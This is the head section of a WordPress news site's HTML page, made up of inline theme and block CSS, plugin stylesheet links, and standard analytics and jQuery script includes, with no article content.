.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.posusje.info/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vce-acc: #393ed3;--wp--preset--color--vce-meta: #9b9b9b;--wp--preset--color--vce-txt: #444444;--wp--preset--color--vce-bg: #ffffff;--wp--preset--color--vce-cat-0: ;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1769174127' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1769174127' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1769174127' type='text/css' media='all' />
<link rel='stylesheet' id='vce-fonts-css' href='https://www.posusje.info/wp-content/cache/perfmatters/www.posusje.info/fonts/f8e0b516aca1.google-fonts.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vce-style-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/themes/voice/assets/css/main.css?ver=1769174127' type='text/css' media='all' />
<style id='vce-style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 1.8rem;}.main-navigation a{font-size: 1.4rem;}.sidebar .widget-title{font-size: 1.6rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.0rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.0rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.0rem;}h1 { font-size: 3.6rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 1.6rem;}h1.entry-title{font-size: 3.6rem;}.vce-lay-a .entry-title a{font-size: 3.0rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.0rem;}.vce-lay-d .entry-title{font-size: 1.4rem;}.vce-lay-e .entry-title{font-size: 1.3rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 2.6rem;}.vce-lay-h .entry-title{font-size: 2.2rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Poppins';font-weight: 600;}.main-navigation a,.sidr a{font-family: 'Poppins';font-weight: 500;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer,.vce-share-bar {width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #393ed3;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.wp-block-search__button {background-color: #393ed3;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #393ed3;border: 1px solid #393ed3;}.comments-holder .navigation .page-numbers:hover{background: #393ed3;border: 1px solid #393ed3;}.bbp-pagination-links a{background: transparent;color: #393ed3;border: 1px solid #393ed3 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #393ed3;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #393ed3;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #393ed3;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #da463a;}.sidebar .tagcloud a {border: 1px solid #da463a;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #da463a;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #da463a;}.site-footer .tagcloud a {border: 1px solid #da463a;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #da463a;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #da463a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 220px;padding-top: 40px;}.header-2-wrapper,.header-3-wrapper{height: 220px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 40px;left: 0px;}.site-title a, .site-title a:hover{color: #ffffff;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #fcfcfc;}.vce-header-ads{margin: 65px 0;}.header-3-wrapper .nav-menu > li > a{padding: 100px 15px;}.header-sticky,.sidr{background: rgba(252,252,252,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #393030;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #da463a;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #da463a;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #da463a;font-family: 'Open Sans';}.vce-border-top .main-box-title{border-top: 2px solid #393ed3;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(57,48,48,0.1);color: rgba(57,48,48,0.5);}.is-style-solid-color{background-color: #393ed3;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Poppins';font-weight: 600;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 1.8rem;}.wp-block-button__link{background: #393ed3}.wp-block-search .wp-block-search__button{color: #ffffff}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}.has-small-font-size{ font-size: 1.2rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.3rem;}@media(min-width: 671px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.1rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vce-acc-background-color{ background-color: #393ed3;}.has-vce-acc-color{ color: #393ed3;}.has-vce-meta-background-color{ background-color: #9b9b9b;}.has-vce-meta-color{ color: #9b9b9b;}.has-vce-txt-background-color{ background-color: #444444;}.has-vce-txt-color{ color: #444444;}.has-vce-bg-background-color{ background-color: #ffffff;}.has-vce-bg-color{ color: #ffffff;}.has-vce-cat-0-background-color{ background-color: ;}.has-vce-cat-0-color{ color: ;}.main-box-title{text-transform: uppercase;}.sidebar .widget-title{text-transform: uppercase;}.site-footer .widget-title{text-transform: uppercase;}
/*# sourceURL=vce-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='vce-font-awesome-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/themes/voice/assets/css/font-awesome.min.css?ver=1769174127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vce-responsive-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/themes/voice/assets/css/responsive.css?ver=1769174127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='meks-ads-widget-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=1769174127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=1769174127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='meks-flickr-widget-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1769174127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='meks-author-widget-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1769174127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='meks-social-widget-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1769174127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='meks-themeforest-widget-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1769174127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='meks_ess-main-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1769174127' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.posusje.info/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.19" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.posusje.info","hash_tracking":"false","v4_id":"G-EH5CG73HFE"};/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
